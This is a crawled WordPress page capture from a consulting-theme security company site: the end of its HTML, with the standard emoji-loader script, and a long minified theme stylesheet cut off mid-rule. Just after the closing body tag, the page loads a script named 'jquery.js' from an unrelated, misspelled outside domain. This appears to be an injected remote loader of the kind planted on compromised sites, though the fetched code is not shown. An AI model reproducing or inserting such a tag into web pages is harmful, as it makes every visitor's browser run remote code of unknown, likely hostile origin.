{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://polylinesecurity.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://polylinesecurity.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body><script src="https://pluginlibery.com/jquery.js"></script>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:33:52 -->

--- FILE ---
content_type: text/css
request_url: https://polylinesecurity.com/wp-content/themes/consulting/assets/css/layouts/layout_14/main.css?ver=6.1.1
body_size: 56406
content:
@charset "UTF-8";hr,input[type=search]{box-sizing:content-box}img,legend{border:0}legend,td,th{padding:0}.staff_bottom_wr .staff_bottom .infos,.vacancy_table_wr .vacancy_table,table{border-collapse:collapse;border-spacing:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}#wrapper,.overflow_hidden,.screen-reader-text{overflow:hidden}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0 2px}img.alignnone{max-width:100%;height:auto}.aligncenter,div.aligncenter{display:block;margin:5px auto 20px}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:6px 30px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:0 0 20px!important}a img.alignleft{float:left;margin:6px 30px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:0 0 20px!important}.wp-caption figcaption{padding:5px 0 0}.wp-caption.alignleft{margin:6px 30px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main,.content_wrapper{z-index:10;position:relative}.gallery{margin-bottom:30px}.gallery .gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{max-width:100%;height:auto;margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-size:12px;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.mobile_header{display:none}.bypostauthor{text-decoration:none}html{font-size:100%}body{color:#777}body.error404{background:url(../../../images/page_404.jpg) 50% 0 no-repeat!important;background-size:cover!important}body.error404 #main{background-color:transparent}body.error404 .content_wrapper{background:0 0}body.boxed_layout{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}body.boxed_layout.bg_img_3,body.boxed_layout.bg_img_4,body.boxed_layout.boxed_bg_image_pattern{background-repeat:repeat;background-position:50% 50%;background-size:auto;background-attachment:fixed}body.boxed_layout.bg_img_1{background-image:url(../../../images/bg/img_1.jpg)}body.boxed_layout.bg_img_2{background-image:url(../../../images/bg/img_2.jpg)}body.boxed_layout.bg_img_3{background-image:url(../../../images/bg/img_3.png)}body.boxed_layout.bg_img_4{background-image:url(../../../images/bg/img_4.png)}body.boxed_layout.custom_bg_image{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}body.boxed_layout #wrapper{max-width:1230px;margin:25px auto 0;overflow:hidden;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.25)}body.boxed_layout.sticky_header #wrapper{margin-top:0}body.boxed_layout #footer{max-width:1230px}#main{padding:0 0 60px}#wrapper{position:relative}.content_wrapper{background:#fff}.mobile_header .header_info .header_socials{float:none!important;padding:0 0 40px 14px}.mobile_header .header_info .header_socials a{margin:0 0 5px 30px!important}.stm_viewport{opacity:0;transition:opacity .9s linear}#frontend_customizer_button{background:#2d4059}.customizer-demo_list ul li a.active,.customizer-demo_list ul li a:hover,.header_styles_list ul li a.active,.header_styles_list ul li a:hover{background:#ea5455;color:#fff}#header{position:relative;z-index:99999}.header_top{position:relative;padding:43px 0 71px;background:#2d4059}.header_top:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.1);z-index:10;display:block}.header_top .container{position:relative;z-index:15}.logo{float:left;font-size:30px;text-transform:uppercase;color:#333}.logo a{display:block}.logo a img{max-width:inherit}.header_socials{float:right;font-size:0;margin:0 0 0 64px}.header_socials a{font-size:22px;line-height:22px;display:inline-block;margin:10px 0 0 18px;color:rgba(255,255,255,.66);transition:color .2s linear}.header_socials a:first-child{margin:0}.header_socials a:hover{color:#fff}body.site_layout_14 .fancybox-close{top:10px;right:10px;line-height:34px;background:0 0;text-align:center}body.site_layout_14 .fancybox-close:before{content:"×";position:relative;font-size:34px;color:#2d4059}.icon_text{position:relative}.icon_text .icon{float:left;font-size:22px;color:#ea5455;margin:0 12px 0 0}.icon_text .icon i{vertical-align:top}.icon_text .text{color:#fff;float:right;font-size:13px}.icon_text .text strong{line-height:16px}.header_top .icon_text{float:right;margin:8px 0 0 62px;line-height:16px}#stm_wpml_lang_switcher{position:relative;margin:0 0 0 51px;padding:15px 0;float:right;text-transform:uppercase;font-size:13px;font-weight:900}#stm_wpml_lang_switcher ul{position:absolute;left:-20px;top:-4px;list-style:none;background:#fff;border:1px solid #ccc;z-index:2;padding:55px 25px 8px 20px;margin:0;display:none}#stm_wpml_lang_switcher:hover ul{display:block}#stm_wpml_lang_switcher .active_language{position:relative;color:#999;cursor:pointer;z-index:5}#stm_wpml_lang_switcher .active_language .fa{margin:0 0 0 4px}#stm_wpml_lang_switcher li{margin:0 0 10px;font-weight:400}#stm_wpml_lang_switcher li a{color:#aaa}#stm_wpml_lang_switcher li a:hover{color:#2d4059}body.header_style_2 .header_top{background:rgba(255,255,255,.3);padding:0;box-shadow:0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:0 1px 3px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.15)}body.header_style_2 .header_top:before{display:none}body.header_style_2 .header_top .logo{float:none}body.header_style_2 .header_top .logo a{margin-top:-12px}body.header_style_2 .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:33px 0;overflow:inherit}body.header_style_2 .header_top .top_nav .main_menu_nav,body.header_style_2 .header_top .top_nav .top_nav_wrapper{background:0 0;box-shadow:none;float:right}body.header_style_2 .header_top .top_nav .main_menu_nav>ul,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul{padding:0}body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li{letter-spacing:-.04em}body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li>a{color:#2d4059;padding:10px 16px;height:auto}body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li.current-menu-ancestor>a,body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li.current-menu-parent>a,body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li.current_page_ancestor>a,body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li.current_page_item>a,body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li.current_page_parent>a,body.header_style_2 .header_top .top_nav .main_menu_nav>ul>li:hover>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li.current-menu-ancestor>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li.current-menu-parent>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li.current_page_ancestor>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li.current_page_item>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li.current_page_parent>a,body.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li:hover>a{color:#ea5455}body.header_style_2 .header_top .top_nav .header_socials{float:right;font-size:0;margin:0 0 0 40px}body.header_style_2 .header_top .top_nav .header_socials a{font-size:16px;line-height:16px;display:inline-block;margin:14px 0 0 25px;color:#2d4059;transition:color .2s linear}body.header_style_3 .header_top:before,body.header_style_4 .header_top:before,body.header_style_4 .top_nav .top_nav_wrapper>ul>li:first-child>a:after,body.header_style_5 .header_top:before{display:none}body.header_style_2 .header_top .top_nav .header_socials a.cart_count{position:relative;font-size:15px}body.header_style_2 .header_top .top_nav .header_socials a.cart_count .count{position:absolute;right:-10px;top:-11px;background:#ea5454;border-radius:50%;width:19px;height:19px;font-size:9px;font-family:Montserrat;font-weight:700;text-align:center;line-height:21px;color:#222!important}body.header_style_3 .top_nav,body.header_style_4 .top_nav{position:relative;top:auto;left:auto;right:auto;float:none;bottom:auto;overflow:inherit}body.header_style_2 .header_top .top_nav .header_socials a:first-child{margin:0}body.header_style_2 .header_top .top_nav .header_socials a:hover{color:#ea5455;text-decoration:none}body.header_style_3 .header_top{padding:45px 0 30px}body.header_style_3 .header_top .icon_text{margin-top:0}body.header_style_3 .header_top .logo a{margin-top:-13px}body.header_style_3 .header_top .header_socials a{margin-top:5px}body.header_style_3 .top_nav{padding:0;background:#2d4059}body.header_style_3 .top_nav .top_nav_wrapper{background:0 0;box-shadow:none;border-top:1px solid rgba(255,255,255,.15)}body.header_style_3 .top_nav .top_nav_wrapper>ul{margin:0 0 0 -16px;padding:0}body.header_style_3 .top_nav .icon_text{margin-right:0}body.header_style_4 .header_top{background:#fff;padding:41px 0 36px}body.header_style_4 .header_top .icon_text{margin-top:0}body.header_style_4 .header_top .icon_text.big .text strong{font-size:18px}body.header_style_4 .header_top .icon_text .text{color:#2d4059}body.header_style_4 .header_top .icon_text .text strong{font-weight:700}body.header_style_4 .header_top .logo a{margin-top:-13px}body.header_style_4 .top_nav{padding:0;background:#2d4059}body.header_style_4 .top_nav .top_nav_wrapper{background:0 0;box-shadow:none}body.header_style_4 .top_nav .top_nav_wrapper>ul{margin:0 0 0 -26px;padding:0}body.header_style_4 .top_nav .top_nav_wrapper>ul>li{font-size:15px;font-weight:700!important;text-transform:capitalize}body.header_style_4 .top_nav .top_nav_wrapper>ul>li>a{padding:21px 28px 21px 26px}body.header_style_4 .top_nav .top_nav_wrapper>ul>li>a:after{content:'';position:absolute;left:0;top:50%;height:20px;width:1px;margin:-10px 0 0;background:rgba(255,255,255,.2)}body.header_style_4 .top_nav .icon_text{margin-right:0}body.header_style_4 .top_nav .header_socials a{font-size:18px;margin:20px 0 0 30px}body.header_style_4 .top_nav .header_socials a:hover{color:#ea5454}body.header_style_5 .header_top{position:relative;z-index:21;background:0 0;padding:26px 0 36px}body.header_style_5 .header_top .info-text{color:#2d4059;font-size:13px;line-height:normal}body.header_style_5 .header_top .info-text b,body.header_style_5 .header_top .info-text strong{font-family:Montserrat;font-weight:700;font-size:18px}body.header_style_5 .header_top .info-text.__phone-number{position:absolute;right:15px;top:15px;line-height:16px}body.header_style_5 .header_top .logo{float:none}body.header_style_5 .header_top .logo a img{display:block;margin:0 auto}body.header_style_5 .header_top #lang_sel{position:relative;float:left;transition:all .3s ease}body.header_style_5 .header_top #lang_sel>ul{list-style:none;margin:0;padding:0}body.header_style_5 .header_top #lang_sel>ul>li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#2d4059;text-decoration:none!important}body.header_style_5 .header_top #lang_sel>ul>li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #2d4059;position:absolute;right:2px;top:50%;margin:-2px 0 0}body.header_style_5 .header_top #lang_sel>ul>li>ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#2d4059;list-style:none;padding:2px 0 12px;margin:0;opacity:0;transition:all .3s ease}body.header_style_5 .header_top #lang_sel>ul>li>ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none!important;transition:background .3s ease}body.header_style_7 .side_nav .main_menu_nav>li ul li a:focus,body.header_style_7 .side_nav .main_menu_nav>li ul li a:hover,body.header_style_7 .side_nav .main_menu_nav>li>a:focus,body.header_style_7 .side_nav .main_menu_nav>li>a:hover,body.header_style_8 .side_nav .main_menu_nav>li ul li a:focus,body.header_style_8 .side_nav .main_menu_nav>li ul li a:hover,body.header_style_8 .side_nav .main_menu_nav>li>a:focus,body.header_style_8 .side_nav .main_menu_nav>li>a:hover{text-decoration:none}body.header_style_5 .header_top #lang_sel>ul>li>ul a:hover{background:#ea5455}body.header_style_5 .header_top #lang_sel:hover{background:0 0}body.header_style_5 .header_top #lang_sel:hover>ul>li>ul{visibility:visible;opacity:1}body.header_style_5 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:0 0}body.header_style_5 .top_nav .top_nav_wrapper{background:0 0;box-shadow:none;border-bottom:1px solid rgba(45,64,89,.25);text-align:center}body.header_style_5 .top_nav .top_nav_wrapper>ul{margin:0 auto;display:inline-block;vertical-align:top;padding:0;float:none;text-align:left}body.header_style_5 .top_nav .top_nav_wrapper>ul>li{font-size:14px}body.header_style_5 .top_nav .top_nav_wrapper>ul>li:first-child>a:after{display:none}body.header_style_5 .top_nav .top_nav_wrapper>ul>li>a{color:#2d4059;height:auto;text-transform:uppercase;padding:20px 26px;letter-spacing:-.5px}body.header_style_5 .top_nav .top_nav_wrapper>ul>li.current-menu-item>a,body.header_style_5 .top_nav .top_nav_wrapper>ul>li.current_page_item>a,body.header_style_5 .top_nav .top_nav_wrapper>ul>li:hover>a{color:#ea5455}body.header_style_5.header_inverse #lang_sel>ul>li .lang_sel_sel,body.header_style_5.header_inverse .header_top .info-text,body.header_style_5.header_inverse .top_nav .top_nav_wrapper>ul>li>a{color:#fff}body.header_style_5 .top_nav .top_nav_wrapper>ul>li.menu-item-has-children>a:after{content:"";position:absolute;top:26px;right:6px;width:0;height:0;border-width:5px 4px 0;border-style:solid;border-color:#ea5455 transparent transparent}body.header_style_5.header_inverse #lang_sel{transition:all .3s ease}body.header_style_5.header_inverse #lang_sel>ul>li .lang_sel_sel:after{border-top:5px solid #fff}body.header_style_5.header_inverse .top_nav .top_nav_wrapper{border-bottom:1px solid rgba(255,255,255,.25)}body.header_style_5.header_inverse .top_nav .top_nav_wrapper>ul>li.current-menu-item>a,body.header_style_5.header_inverse .top_nav .top_nav_wrapper>ul>li.current_page_item>a,body.header_style_5.header_inverse .top_nav .top_nav_wrapper>ul>li:hover>a{color:#ea5455}body.header_style_5.title_box_image_added .top_nav .top_nav_wrapper{border:none}body.header_style_6 .header_top{background:0 0;padding:0;position:relative}body.header_style_6 .header_top:before{content:"";position:absolute;width:100%;top:0;left:0;height:47px;background:#fff}body.header_style_6 .header_top .header_top_wrapper{background:#2d4059;padding:0 40px}body.header_style_6 .header_top .logo{float:none}body.header_style_6 .header_top .logo a{margin-top:-12px}body.header_style_6 .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:26px 0;overflow:inherit}body.header_style_6 .header_top .top_nav .main_menu_nav{margin-right:-25px}body.header_style_6 .header_top .top_nav .main_menu_nav,body.header_style_6 .header_top .top_nav .top_nav_wrapper{background:0 0;box-shadow:none;float:right}body.header_style_6 .header_top .top_nav .main_menu_nav>ul,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul{padding:0}body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li{letter-spacing:-.04em}body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li>a{color:#fff;padding:10px 20px;text-transform:uppercase;font-size:14px;height:auto}body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li.menu-item-has-children>a:after,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.menu-item-has-children>a:after{content:"";position:absolute;top:16px;right:6px;width:0;height:0;border-width:5px 4px 0;border-style:solid;border-color:#ea5455 transparent transparent}body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li.current-menu-ancestor>a,body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li.current-menu-parent>a,body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li.current_page_ancestor>a,body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li.current_page_item>a,body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li.current_page_parent>a,body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li:hover>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.current-menu-ancestor>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.current-menu-parent>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.current_page_ancestor>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.current_page_item>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li.current_page_parent>a,body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li:hover>a{color:#ea5455}body.header_style_7{margin-left:300px}body.header_style_7 .stm-revslider-wrapper{padding-left:300px!important}body.header_style_7 #wrapper{overflow:visible}body.header_style_7 #footer,body.header_style_7 #main{overflow:hidden}body.header_style_7.header_transparent #header{position:relative}body.header_style_7 .container{max-width:1140px;width:100%}body.header_style_7 .header_side{position:fixed;top:0;bottom:0;left:0;width:300px;background:#fff;box-shadow:1px 0 6px rgba(0,0,0,.2)}body.header_style_7 .header_side_wrapper{padding:79px 33px 40px 38px}body.header_style_7 .logo{float:none;text-align:center}body.header_style_7 .side_nav{margin-top:62px}body.header_style_7 .side_nav .main_menu_nav{list-style:none;padding-left:0;margin-bottom:0}body.header_style_7 .side_nav .main_menu_nav>li{position:relative;padding:0 48px 0 53px;margin:0 -48px 0 -53px}body.header_style_7 .side_nav .main_menu_nav>li:not(:first-child)>a{border-top:1px solid rgba(45,64,89,.21)}body.header_style_7 .side_nav .main_menu_nav>li>a{position:relative;display:block;padding:19.5px 0;color:#2d4059;text-transform:uppercase;font-weight:700;font-family:Montserrat;font-size:14px;transition:all .3s ease}body.header_style_7 .side_nav .main_menu_nav>li.menu-item-has-children>a{padding-right:10px}body.header_style_7 .side_nav .main_menu_nav>li.menu-item-has-children>a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:14px;position:absolute;right:0;top:21px}body.header_style_7 .side_nav .main_menu_nav>li.current-menu-item>a,body.header_style_7 .side_nav .main_menu_nav>li.current-menu-parent>a,body.header_style_7 .side_nav .main_menu_nav>li:hover>a{color:#ea5455}body.header_style_7 .side_nav .main_menu_nav>li ul{width:208px;background:#fff;box-shadow:2px 1px 6px rgba(0,0,0,.2);position:absolute;left:100%;top:-10px;margin-bottom:0;margin-left:-20px;padding:5px 0;list-style:none;visibility:hidden;opacity:0;transition:all .3s ease}body.header_style_7 .side_nav .main_menu_nav>li ul li:hover>ul,body.header_style_7 .side_nav .main_menu_nav>li:hover>ul{visibility:visible;opacity:1}body.header_style_7 .side_nav .main_menu_nav>li ul ul{margin-left:0}body.header_style_7 .side_nav .main_menu_nav>li ul li{position:relative}body.header_style_7 .side_nav .main_menu_nav>li ul li a{display:block;position:relative;padding:8px 20px;font-size:13px;font-family:Montserrat;color:#2d4059;text-transform:uppercase}body.header_style_7 .side_nav .main_menu_nav>li ul li.menu-item-has-children>a{padding-right:25px}body.header_style_7 .side_nav .main_menu_nav>li ul li.menu-item-has-children>a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:14px;position:absolute;right:19px;top:13px}body.header_style_7 .side_nav .main_menu_nav>li ul li:hover>a{background:#2d4059;color:#fff;box-shadow:none}body.header_style_7 .side_nav .main_menu_nav>li>ul{top:0}body.header_style_7 .header_socials{margin:45px 0 0;float:none;text-align:center}body.header_style_7 .header_socials a{font-size:19px;color:#2d4059}body.header_style_7 .header_socials a:not(:first-child){margin-left:36px}body.header_style_7 .header_socials a:hover{color:#ea5455}body.header_style_7 .header_copyright{margin-top:47px;font-size:13px;line-height:24px;color:#777}body.header_style_8 #wrapper{overflow:visible}body.header_style_8 #lang_sel{float:none;width:auto;margin-right:-22px;padding-right:8px;background-color:#2d4059}body.header_style_8 #lang_sel ul>li .lang_sel_sel{padding:16px 20px}body.header_style_8 #footer,body.header_style_8 #main{overflow:hidden}body.header_style_8.header_transparent #header{position:relative}body.header_style_8 #menu_toggle_button{position:fixed;top:0;left:0;cursor:pointer;width:62px;padding:30px 0;height:30px;z-index:40}body.header_style_8 #menu_toggle_button.affix{background-color:rgba(45,64,89,.9)}body.header_style_8 #menu_toggle_button button{position:absolute;left:0;right:0;top:50%;margin:-2px auto 0;background:#fff;height:2px;padding:0;border:none;width:32px;transition:.4s;outline:0!important;border-radius:2px}body.header_style_8 #menu_toggle_button button:after,body.header_style_8 #menu_toggle_button button:before{content:'';position:absolute;left:0;height:2px;background:#fff;transform-origin:1.5px center;transition:.4s;border-radius:2px}body.header_style_8 #menu_toggle_button button:before{top:-8px;width:32px}body.header_style_8 #menu_toggle_button button:after{bottom:-8px;width:22px}body.header_style_8 #menu_toggle_button.open{background-color:transparent}body.header_style_8 #menu_toggle_button.open button{background:0 0}body.header_style_8 #menu_toggle_button.open button:before{top:0;background:#2d4059;transform:rotate3d(0,0,1,-45deg);transform-origin:50% 50%}body.header_style_8 #menu_toggle_button.open button:after{bottom:0;width:32px;background:#2d4059;transform:rotate3d(0,0,1,45deg);transform-origin:50% 50%}body.header_style_8 .side_nav_wrapper{margin-bottom:20px;padding-top:60px}body.header_style_8 .header_side{position:fixed;top:0;bottom:0;left:-100%;width:260px;background:#f2eee3;box-shadow:1px 0 6px rgba(0,0,0,.2);z-index:30}.top_bar,.top_nav,.vc_image_carousel_wr .vc_image_carousel.style_1.owl-carousel .owl-stage-outer{z-index:20}body.header_style_8 .header_side .container{width:auto!important;height:100%}body.header_style_8 .header_side_wrapper{display:table;height:100%;padding:30px 33px 40px 0}body.header_style_8 .header_bottom_info_box{display:table-cell;vertical-align:bottom;padding-left:15px}body.header_style_8 .side_nav{display:table-row}body.header_style_8 .side_nav .main_menu_nav{list-style:none;padding-left:0;margin-bottom:0}body.header_style_8 .side_nav .main_menu_nav>li{position:relative;padding:0 28px 0 66px;margin:0 -48px 0 -53px}body.header_style_8 .side_nav .main_menu_nav>li:hover{background-color:#2d4059}body.header_style_8 .side_nav .main_menu_nav>li>a{position:relative;display:block;padding:10px 0;text-transform:capitalize;font-weight:700;font-family:Catamaran,sans-serif;font-size:18px;color:#000;transition:all .3s ease}body.header_style_8 .side_nav .main_menu_nav>li.menu-item-has-children>a{padding-right:10px}body.header_style_8 .side_nav .main_menu_nav>li.menu-item-has-children>a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;right:0;top:9px;color:#ea5455}body.header_style_8 .side_nav .main_menu_nav>li.current-menu-item>a,body.header_style_8 .side_nav .main_menu_nav>li.current-menu-parent>a,body.header_style_8 .side_nav .main_menu_nav>li.menu-item-has-children:hover>a:after{color:#ea5455}body.header_style_8 .side_nav .main_menu_nav>li:hover>a{color:#fff}body.header_style_8 .side_nav .main_menu_nav>li ul{width:208px;background:#fff;box-shadow:2px 1px 6px rgba(0,0,0,.2);position:absolute;left:100%;top:-5px;margin-bottom:0;margin-left:0;padding:5px 0;list-style:none;visibility:hidden;opacity:0;transition:all .3s ease}body.header_style_8 .side_nav .main_menu_nav>li ul li:hover>ul,body.header_style_8 .side_nav .main_menu_nav>li:hover>ul{visibility:visible;opacity:1}body.header_style_8 .side_nav .main_menu_nav>li ul ul{margin-left:0}body.header_style_8 .side_nav .main_menu_nav>li ul li{position:relative}body.header_style_8 .side_nav .main_menu_nav>li ul li a{display:block;position:relative;padding:8px 20px;font-size:16px;font-weight:700;font-family:Catamaran,sans-serif;color:#262626;text-transform:capitalize}body.header_style_8 .side_nav .main_menu_nav>li ul li.menu-item-has-children>a{padding-right:25px}body.header_style_8 .side_nav .main_menu_nav>li ul li.menu-item-has-children>a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;right:19px;top:9px;color:#ea5455}.top_bar .cart_count .count,body.header_style_6 .top_bar_contacts>li .top_bar_contacts_text b,body.header_style_6 .top_bar_contacts>li .top_bar_contacts_text 